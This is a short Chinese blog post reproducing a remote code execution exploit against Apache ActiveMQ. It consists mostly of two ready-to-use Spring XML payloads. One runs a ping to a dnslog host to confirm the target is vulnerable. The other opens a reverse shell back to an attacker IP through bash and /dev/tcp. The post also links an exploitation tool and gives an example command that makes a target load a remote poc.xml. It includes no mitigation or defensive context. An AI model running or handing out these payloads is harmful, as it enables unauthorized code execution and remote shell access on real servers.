ActiveMQ最新RCE漏洞复现
ActiveMQ最新RCE漏洞复现


poc1 dnslog探测
<?xml version="1.0" encoding="utf-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>ping</value>
<value>xxxx.ceye.io</value>
</list>
</constructor-arg>
</bean>
</beans>
poc2 反弹shell
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/your-ip/8080 0>&1]]></value>
</list>
</constructor-arg>
</bean>
</beans>漏洞利用工具
https://github.com/Fw-fW-fw/activemq_Throwable

eg: java -jar activemq_poc.jar 127.0.0.1 61616 http://127.0.0.1:8000/poc.xml

评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果